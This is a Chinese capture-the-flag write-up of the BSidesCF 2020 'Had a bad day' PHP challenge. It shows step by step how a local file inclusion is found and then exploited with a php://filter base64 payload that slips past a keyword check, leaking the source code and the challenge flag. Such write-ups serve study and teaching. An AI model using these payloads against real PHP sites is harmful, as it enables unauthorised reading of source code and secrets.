[BSidesCF 2020]Had a bad day
首页长这样

按下WOOFERS后访问
/index.php?category=woofers
并且随机显示一张小狗的图片

按下MEOWERS后访问
/index.php?category=meowers
并且随机显示一张小猫的图片
尝试对category进行修改
/index.php?category=123
Sorry, we currently only support woofers and meowers.
/index.php?category=1woofers
Warning: include(1woofers.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 37
Warning: include(): Failed opening '1woofers.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
说明category的参数会经过一次是否包含woofers或meowers的检查,接着被加上.php后缀传给include函数进行包含
尝试使用%00进行截断
/index.php?category=flag.php%00woofers
Warning: include(): Failed opening 'flag.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
发现并不能读取到
尝试使用php://filter伪协议对index.php进行读取
使用一个php://filter伪协议的trick
/index.php?category=php://filter/read=convert.base64-encode/write=woofers/resource=index
返回了base64编码后的index.php
<?php
$file = $_GET['category'];
if(isset($file))
{
if(strpos($file, "woofers") !== false || strpos($file, "meowers") !== false || strpos($file, "index")){
include ($file . '.php');
}
else{
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
和预想的后端实现一致,不过index不出现在第一个位置上就不会被ban,所以上面的trick其实可有可无
尝试直接读取flag.php
/index.php?category=php://filter/read=convert.base64-encode/write=woofers/resource=flag
<!-- Can you read this flag? -->
<?php
// flag{a8e44af0-53eb-441c-b549-8a5a50523ffe}
?>
终于做到水题啦QwQ
#PHP #Web #伪协议 #bypass #encoding #LFI